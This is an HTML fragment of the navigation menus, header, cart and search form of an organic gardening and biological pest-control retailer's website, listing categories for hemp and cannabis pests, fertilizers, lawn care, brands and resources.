   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
